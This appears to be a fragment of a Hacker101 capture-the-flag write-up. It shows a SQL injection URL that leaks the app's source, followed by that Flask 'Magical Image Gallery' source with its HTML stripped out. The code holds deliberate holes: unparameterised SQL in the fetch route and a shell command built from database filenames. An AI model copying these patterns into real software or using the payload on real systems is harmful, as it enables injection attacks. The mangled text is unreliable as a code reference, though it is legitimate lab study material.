 https://.ctf.hacker101.com/fetch?id=4%20union%20select%20%27main.py%27
from flask import Flask, abort, redirect, request, Response import base64, json, MySQLdb, os, re, subprocess app = Flask(__name__) home = '''
Magical Image Gallery
$ALBUMS$ ''' viewAlbum = '''
$TITLE$
$GALLERY$ ''' def getDb(): return MySQLdb.connect(host="localhost", user="root", password="", db="level5") def sanitize(data): return
data.replace('&', '&').replace('<', '<').replace('>', '>').replace('"', '"') @app.route('/') def index(): cur = getDb().cursor() cur.execute('SELECT id,
title FROM albums') albums = list(cur.fetchall()) rep = '' for id, title in albums: rep += '
%s
\n' % sanitize(title) rep += '
' cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, )) fns = [] for pid, ptitle, pfn in cur.fetchall(): rep += '
%s
' % (pid, sanitize(ptitle)) fns.append(pfn) rep += 'Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns),
shell=True, stderr=subprocess.STDOUT).strip().rsplit('\n', 1)[-1] + '' rep += '
\n' return home.replace('$ALBUMS$', rep) @app.route('/fetch') def fetch(): cur = getDb().cursor() if cur.execute('SELECT filename FROM
photos WHERE id=%s' % request.args['id']) == 0: abort(404) # It's dangerous to go alone, take this: #
^FLAG^$FLAG$ return file('./%s' % cur.fetchone()[0].replace('..', ''),
'rb').read() if __name__ == "__main__": app.run(host='0.0.0.0', port=80)